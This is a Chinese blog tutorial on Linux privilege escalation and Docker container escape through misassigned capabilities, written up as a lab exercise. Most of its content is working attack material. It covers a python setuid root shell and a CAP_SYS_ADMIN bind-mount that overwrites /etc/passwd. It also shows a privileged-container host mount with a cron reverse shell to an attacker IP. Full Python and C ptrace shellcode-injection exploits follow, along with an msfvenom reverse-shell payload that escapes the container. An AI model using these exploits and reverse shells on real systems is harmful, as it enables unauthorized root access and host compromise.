linux下的特权逃逸以及docker逃逸
参考原文:hack tricks
近期终于算是忙完手头的事情了,可以将这部分的知识进行一个整理学习了。先前的几篇文章中我们系统的了解的capabilities机制对于linux权限的细分控制。知道了在capabilities的帮助下linux可以细粒度的对程序运行过程中的权限加以控制。今天我们就跟随着周老师的脚步,进一步去学习关于linux中特权逃逸的相关问题。这其中也会涉及到docker的一些安全问题。
特权逃逸
1.语言程序错误赋权造成的逃逸
有时我们可能会采用将setuid权限下放给程序语言的方式解决一些程序的运行问题,比如:
#1.给python2.7赋权
[root@blackstone ~]# setcap cap_setuid+ep /usr/bin/python2.7
[root@blackstone ~]# getcap /usr/bin/python2.7
/usr/bin/python2.7 = cap_setuid+ep

#2.普通用户利用这里的setuid权限,使用语言程序直接提升权限到root
[root@blackstone ~]# su - batman
[batman@blackstone ~]$ /usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/bash");'
[root@blackstone ~]#
通常我们在生产环境中不会这样去赋权
2.CAP_SYS_ADMIN
CAP_SYS_ADMIN是我们先前学习过的众多capabilities里面的一个,它的作用是允许执行系统管理任务,如加载或卸载文件系统、设置磁盘配额等。如果该权限被配置到一些奇怪的地方,就会让不法分子有机可乘。
2.1 一种提权思路
我们先来看linux密码验证的流程:系统根据输入的用户名查找/etc/passwd文件,该文件内如果没有密码验证序列则继续查询/etc/shadow文件内部存储的密码序列。
也就是说,如果我们可以采用特殊的手法,替换掉/etc/passwd文件的内容,就有可能可以修改该root用户的密码,从而实现权限的提升。但是作为普通用户仅仅可以查看/etc/passwd文件,而没有修改该文件的权限。故如何获取修改该文件的权限就成了关键问题。
2.2 示例1 替换/etc/passwd文件提权
1.我们尝试将权限下放给python2.7程序
[root@blackstone ~]# setcap cap_sys_admin+ep /usr/bin/python2.7
[root@blackstone ~]# getcap /usr/bin/python2.7
/usr/bin/python2.7 = cap_sys_admin+ep
2.切换到普通用户尝试提权
#将passwd文件拷贝一份至当前目录下,生成一个哈希密码替换原本的root密码

[batman@blackstone ~]$ cp /etc/passwd ./
[batman@blackstone ~]$ openssl passwd -1 -salt abc password
$1$abc$BXBqpb9BZcZhXLgbee.0s/
[batman@blackstone ~]$ vim ./passwd
利用下面的python脚本将当前目录下的修改过的passwd替换正常文件(注意做好备份)
from ctypes import *
libc = CDLL("libc.so.6")
libc.mount.argtypes = (c_char_p, c_char_p, c_char_p, c_ulong, c_char_p)
MS_BIND = 4096
//此处的源文件目录注意修改---执行不了就删除注释行
source = b"/path/to/fake/passwd"
target = b"/etc/passwd"
filesystemtype = b"none"
options = b"rw"
mountflags = MS_BIND
libc.mount(source, target, filesystemtype, mountflags, options)
查看效果:
[batman@blackstone ~]$ vim test.py
[batman@blackstone ~]$ /usr/bin/python2.7 test.py
[batman@blackstone ~]$ su - root
Password:
Last login: Wed Nov 23 12:32:30 EST 2022 on pts/1
[root@blackstone ~]#
可以看到,利用sys_admin权限的特性,我们成功修改了root的密码为password
2.3 示例2 引申危险挂载造成的问题
这里有一个特殊的例子就是==我们在运行docker容器时使用全权限去运行同样会导致容器内部访问到我们的宿主机磁盘信息。==由此造成一些可以利用的安全漏洞。
1.docker容器以全权限状态运行
root@ubuntubstone:~# docker run -it --privileged=true ubuntu /bin/bash
#fdisk -l可以看到系统的挂载信息,镜像文件需要先更新apt
root@f909e692ede4:/# apt update
root@f909e692ede4:/# apt-get install fdisk
此时在容器内部使用fdisk可以看到系统磁盘
root@f909e692ede4:/# fdisk -l

Disk /dev/sda: 20 GiB, 21474836480 bytes, 41943040 sectors
Disk model: VMware Virtual S
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: gpt
Disk identifier: E1763D26-9B40-4317-ABFF-12E92104E2F5
尝试将其挂载到docker内部进行操作
root@f909e692ede4:/# mount /dev/sda3 /mnt/
root@f909e692ede4:/# cd /mnt/

#将docker内的bash环境根目录移动到挂载环境---获取宿主bash环境
root@f909e692ede4:/mnt# chroot ./ bash
root@f909e692ede4:/# id
uid=0(root) gid=0(root) groups=0(root)
#尝试创建用户
root@f909e692ede4:/# adduser hacker
查看效果:可以看到这个hacker用户已经被创建了。
root@ubuntubstone:~# cat /etc/passwd | grep hacker
hacker:x:1001:1001:qwe,qwe,,:/home/hacker:/bin/bash
当然,如果觉得在此处操作宿主机的bash环境并不能满足需求。可以使用一些手段将宿主机的bash反弹到攻击机上。

这里采用任务计划的方式将shell反弹到攻击主机上。
攻击端开启端口监听
┌──(root????kali)-[~]
└─# nc -lvp 6666
listening on [any] 6666 ...
在刚刚获取到的宿主机bash里面写入计划任务:
root@f909e692ede4:/# cat /var/spool/cron/crontabs/root
* * * * * bash -c "bash -i  >&/dev/tcp/192.168.2.159/6666 0>&1"
#记得调整文件的权限为600,并确保启动cron程序
root@f909e692ede4:/# service cron restart
root@f909e692ede4:/# chmod 600 /var/spool/cron/crontabs/root
反弹shell成功
3.CAP_SYS_PTRACE
CAP_SYS_PTRACE 允许跟踪任何进程,这样一个权限的赋予同样会导致一些安全问题。
CAP_SYS_PTRACE allows to use ptrace(2) and recently introduced cross memory attach system calls such as process_vm_readv(2) and process_vm_writev(2). If this capability is granted and the ptrace(2) system call itself is not blocked by a seccomp filter, this will allow an attacker to bypass other seccomp restrictions, see PoC for bypassing seccomp if ptrace is allowed or the following PoC:
嗯…大概,按照原文的意思就是这个权限一旦放开,拥有此权限的程序将会拥有跟踪进程的能力。通过作者写的poc可以挟持进程实现shellcode的注入。从而获取权限的提升。接下来我们就尝试着还原这一操作:
3.1 centos下的逃逸
1.首选要赋予python2.7相应的权限
[root@blackstone ~]# setcap cap_sys_ptrace+ep /bin/python2.7
[root@blackstone ~]# getcap /bin/python2.7
/bin/python2.7 = cap_sys_ptrace+ep
2.获取攻击脚本
import ctypes
import sys
import struct
# Macros defined in <sys/ptrace.h>
# https://code.woboq.org/qt5/include/sys/ptrace.h.html
PTRACE_POKETEXT = 4
PTRACE_GETREGS = 12
PTRACE_SETREGS = 13
PTRACE_ATTACH = 16
PTRACE_DETACH = 17
# Structure defined in <sys/user.h>
# https://code.woboq.org/qt5/include/sys/user.h.html#user_regs_struct
class user_regs_struct(ctypes.Structure):
    _fields_ = [
        ("r15", ctypes.c_ulonglong),
        ("r14", ctypes.c_ulonglong),
        ("r13", ctypes.c_ulonglong),
        ("r12", ctypes.c_ulonglong),
        ("rbp", ctypes.c_ulonglong),
        ("rbx", ctypes.c_ulonglong),
        ("r11", ctypes.c_ulonglong),
        ("r10", ctypes.c_ulonglong),
        ("r9", ctypes.c_ulonglong),
        ("r8", ctypes.c_ulonglong),
        ("rax", ctypes.c_ulonglong),
        ("rcx", ctypes.c_ulonglong),
        ("rdx", ctypes.c_ulonglong),
        ("rsi", ctypes.c_ulonglong),
        ("rdi", ctypes.c_ulonglong),
        ("orig_rax", ctypes.c_ulonglong),
        ("rip", ctypes.c_ulonglong),
        ("cs", ctypes.c_ulonglong),
        ("eflags", ctypes.c_ulonglong),
        ("rsp", ctypes.c_ulonglong),
        ("ss", ctypes.c_ulonglong),
        ("fs_base", ctypes.c_ulonglong),
        ("gs_base", ctypes.c_ulonglong),
        ("ds", ctypes.c_ulonglong),
        ("es", ctypes.c_ulonglong),
        ("fs", ctypes.c_ulonglong),
        ("gs", ctypes.c_ulonglong),
    ]

libc = ctypes.CDLL("libc.so.6")

pid=int(sys.argv[1])

# Define argument type and respone type.
libc.ptrace.argtypes = [ctypes.c_uint64, ctypes.c_uint64, ctypes.c_void_p, ctypes.c_void_p]
libc.ptrace.restype = ctypes.c_uint64

# Attach to the process
libc.ptrace(PTRACE_ATTACH, pid, None, None)
registers=user_regs_struct()

# Retrieve the value stored in registers
libc.ptrace(PTRACE_GETREGS, pid, None, ctypes.byref(registers))
print("Instruction Pointer: " + hex(registers.rip))
print("Injecting Shellcode at: " + hex(registers.rip))

# Shell code copied from exploit db. https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c
shellcode = "\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05"

# Inject the shellcode into the running process byte by byte.
for i in xrange(0,len(shellcode),4):
    # Convert the byte to little endian.
    shellcode_byte_int=int(shellcode[i:4+i].encode('hex'),16)
    shellcode_byte_little_endian=struct.pack("<I", shellcode_byte_int).rstrip('\x00').encode('hex')
    shellcode_byte=int(shellcode_byte_little_endian,16)

    # Inject the byte.
    libc.ptrace(PTRACE_POKETEXT, pid, ctypes.c_void_p(registers.rip+i),shellcode_byte)

print("Shellcode Injected!!")

# Modify the instuction pointer
registers.rip=registers.rip+2

# Set the registers
libc.ptrace(PTRACE_SETREGS, pid, None, ctypes.byref(registers))
print("Final Instruction Pointer: " + hex(registers.rip))

# Detach from the process.
libc.ptrace(PTRACE_DETACH, pid, None, None)
这里为了测试方便,我们将此处的shellcode替换为指向本地5600端口的shellcode。可以去官网获取。
")
3.查找可用进程,测试注入
#查找属于root的进程
[batman@blackstone ~]$ ps -ef | grep root

#显示出完整的内存地址表示注入成功
[batman@blackstone ~]$ /bin/python2.7 inject.py 55269
Instruction Pointer: 0x0L
Injecting Shellcode at: 0x0L
Shellcode Injected!!
Final Instruction Pointer: 0x2L
[batman@blackstone ~]$ /bin/python2.7 inject.py 55269
Instruction Pointer: 0x7f683460360cL
Injecting Shellcode at: 0x7f683460360cL
Shellcode Injected!!
Final Instruction Pointer: 0x7f683460360eL

#测试5600端口的情况
[batman@blackstone ~]$ nc 127.0.0.1 5600
Ncat: Connection refused.
到这里,测试了很多组进程,仍然无法让5600端口上线,怀疑是shellcode的问题,按照官网给出的步骤测试了shellcode是正常的,那么就只好使用作者原文中的C语言的脚本再次进行测试:
4.测试C语言POC
这里查看源git,同样修改其中的字节数以适应5600端口的shellcode
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <sys/ptrace.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <unistd.h>
#include <sys/user.h>
#include <sys/reg.h>
#define SHELLCODE_SIZE 87
unsigned char *shellcode = "\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05";
int
inject_data (pid_t pid, unsigned char *src, void *dst, int len)
{
int i;
uint32_t *s = (uint32_t *) src;
uint32_t *d = (uint32_t *) dst;
for (i = 0; i < len; i+=4, s++, d++)
{
if ((ptrace (PTRACE_POKETEXT, pid, d, *s)) < 0)
{
perror ("ptrace(POKETEXT):");
return -1;
}
}
return 0;
}
int
main (int argc, char *argv[])
{
pid_t target;
struct user_regs_struct regs;
int syscall;
long dst;
if (argc != 2)
{
fprintf (stderr, "Usage:\n\t%s pid\n", argv[0]);
exit (1);
}
target = atoi (argv[1]);
printf ("+ Tracing process %d\n", target);
if ((ptrace (PTRACE_ATTACH, target, NULL, NULL)) < 0)
{
perror ("ptrace(ATTACH):");
exit (1);
}
printf ("+ Waiting for process...\n");
wait (NULL);
printf ("+ Getting Registers\n");
if ((ptrace (PTRACE_GETREGS, target, NULL, ®s)) < 0)
{
perror ("ptrace(GETREGS):");
exit (1);
}
/* Inject code into current RPI position */
printf ("+ Injecting shell code at %p\n", (void*)regs.rip);
inject_data (target, shellcode, (void*)regs.rip, SHELLCODE_SIZE);
regs.rip += 2;
printf ("+ Setting instruction pointer to %p\n", (void*)regs.rip);
if ((ptrace (PTRACE_SETREGS, target, NULL, ®s)) < 0)
{
perror ("ptrace(GETREGS):");
exit (1);
}
printf ("+ Run it!\n");
if ((ptrace (PTRACE_DETACH, target, NULL, NULL)) < 0)
{
perror ("ptrace(DETACH):");
exit (1);
}
return 0;
}
编译出程序,用root赋予其进程追踪的权限
[batman@blackstone ~]$ gcc -o injectc_c inject.c

[root@blackstone batman]# setcap cap_sys_ptrace+ep ./injectc_c
[root@blackstone batman]# getcap ./injectc_c
./injectc_c = cap_sys_ptrace+ep
普通用户尝试使用其进行进程注入:
#1.搜寻目标进程,这里找了一个docker的root进程,需要多试几次
[batman@blackstone ~]$ ./injectc_c 20017
+ Tracing process 20017
+ Waiting for process...
+ Getting Registers
+ Injecting shell code at 0x55d09a3a3923
+ Setting instruction pointer to 0x55d09a3a3925
+ Run it!

#2.测试5600端口的情况,提权成功
[batman@blackstone ~]$ nc 127.0.0.1 5600
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:container_runtime_t:s0
综上结果来看,centos系统下,采用python脚本的提权形式有待进一步考量。但是使用c语言是可以进行权限提升的。
3.2 ununtu下的逃逸
测试完了centos我们再来测试以下ubuntu操作系统。
1.python的poc
先赋给python程序权限
root@ubuntubstone:~# setcap cap_sys_ptrace+ep /bin/python2.7
root@ubuntubstone:~# getcap /bin/python2.7
/bin/python2.7 cap_sys_ptrace=ep
写入和上面一样的python脚本进行进程注入测试
#1.寻找进程
batman@ubuntubstone:~$ ps -ef | grep root
......
#2.进程注入,测试5600端口的连接性(脸黑的别找我)
batman@ubuntubstone:~$ /bin/python2.7 inject_py.py 394
Instruction Pointer: 0x7ff23c693197L
Injecting Shellcode at: 0x7ff23c693197L
Shellcode Injected!!
Final Instruction Pointer: 0x7ff23c693199L

batman@ubuntubstone:~$ nc 127.0.0.1 5600
id
uid=0(root) gid=0(root) groups=0(root)
测试完毕,py可以注入
2.c语言poc测试
编译程序并赋予权限
batman@ubuntubstone:~$ gcc -o injectc inject_c.c

root@ubuntubstone:/home/batman# setcap cap_sys_ptrace+ep injectc
root@ubuntubstone:/home/batman# getcap injectc
寻找目标测试注入
batman@ubuntubstone:~$ ps -ef | grep root

batman@ubuntubstone:~$ ./injectc 700
+ Tracing process 700
+ Waiting for process...
+ Getting Registers
+ Injecting shell code at 0x7f5fa007fd7f
+ Setting instruction pointer to 0x7f5fa007fd81
+ Run it!

batman@ubuntubstone:~$ nc 127.0.0.1 5600
id
uid=0(root) gid=0(root) groups=0(root)
可以看到测试同样成功,那么在ubuntu系统下这两种方式都是可行的。
3.3 docker中的逃逸
正常启动的docker中查看进程的情况如下图:

添加了危险参数启动的docker执行进程查看则如下:
root@ubuntubstone:~# docker run -itd --cap-add=sys_ptrace --security-opt=apparmor:unconfined --security-opt=seccomp:unconfined --pid=host ubuntu


显然在此docker容器内部,我们看到了宿主机的进程,由于参数中的权限赋予,容器内的环境是有cap_sys_ptrace权限的。
root@2f23e894b478:/# grep Cap /proc/$$/status
CapInh: 0000000000000000
CapPrm: 00000000a80c25fb
CapEff: 00000000a80c25fb
CapBnd: 00000000a80c25fb
CapAmb: 0000000000000000

[batman@blackstone ~]$ capsh --decode=00000000a80c25fb
0x00000000a80c25fb=cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_chroot,cap_sys_ptrace,cap_mknod,cap_audit_write,cap_setfcap
也就是说,方法得当的话,我们可以从docker内部注入宿主机的root进程,再通过shellcode将shell连接到攻击机上面。下面我们就来实验一下能否实现这一攻击流程:
测试环境:
kali linux
ubuntu下的decker
1.生成shellcode

使用msf生成shellcode
┌──(root????kali)-[~]
└─# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.2.159 LPORT=1111 -f c -o inject.c
2.使用c语言poc程序尝试注入进程
修改后的c程序
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <sys/ptrace.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <unistd.h>
#include <sys/user.h>
#include <sys/reg.h>
#define SHELLCODE_SIZE 74
unsigned char *shellcode = "\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48\xb9\x02\x00\x04\x57\xc0\xa8\x02\x9f\x51\x48\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
int
inject_data (pid_t pid, unsigned char *src, void *dst, int len)
{
int i;
uint32_t *s = (uint32_t *) src;
uint32_t *d = (uint32_t *) dst;
for (i = 0; i < len; i+=4, s++, d++)
{
if ((ptrace (PTRACE_POKETEXT, pid, d, *s)) < 0)
{
perror ("ptrace(POKETEXT):");
return -1;
}
}
return 0;
}
int
main (int argc, char *argv[])
{
pid_t target;
struct user_regs_struct regs;
int syscall;
long dst;
if (argc != 2)
{
fprintf (stderr, "Usage:\n\t%s pid\n", argv[0]);
exit (1);
}
target = atoi (argv[1]);
printf ("+ Tracing process %d\n", target);
if ((ptrace (PTRACE_ATTACH, target, NULL, NULL)) < 0)
{
perror ("ptrace(ATTACH):");
exit (1);
}
printf ("+ Waiting for process...\n");
wait (NULL);
printf ("+ Getting Registers\n");
if ((ptrace (PTRACE_GETREGS, target, NULL, ®s)) < 0)
{
perror ("ptrace(GETREGS):");
exit (1);
}
/* Inject code into current RPI position */
printf ("+ Injecting shell code at %p\n", (void*)regs.rip);
inject_data (target, shellcode, (void*)regs.rip, SHELLCODE_SIZE);
regs.rip += 2;
printf ("+ Setting instruction pointer to %p\n", (void*)regs.rip);
if ((ptrace (PTRACE_SETREGS, target, NULL, ®s)) < 0)
{
perror ("ptrace(GETREGS):");
exit (1);
}
printf ("+ Run it!\n");
if ((ptrace (PTRACE_DETACH, target, NULL, NULL)) < 0)
{
perror ("ptrace(DETACH):");
exit (1);
}
return 0;
}
进行编译,寻找目标进程进行注入
#搜索进程
root@6b44b0b275c0:/# ps -eaf | grep root
#寻找到python3的进程,尝试注入
root@6b44b0b275c0:/# ./inject 987
+ Tracing process 987
+ Waiting for process...
+ Getting Registers
+ Injecting shell code at 0x7f745f0d1d7f
+ Setting instruction pointer to 0x7f745f0d1d81
+ Run it!
同时打开nc在攻击机上监听对应端口:
┌──(root????kali)-[~]
└─# nc -lvp 1111

回弹成功!
写到这里,文章的第一部分就结束了,究竟docker的危险参数意味着什么,以及docker逃逸的更多知识。我会在后续的文章中继续分享总结。感谢你能阅读到这里。我们下回再见。


![[数据结构] 哈夫曼树](https://img2023.cnblogs.com/blog/3039354/202302/3039354-20230201215745851-104388173.svg)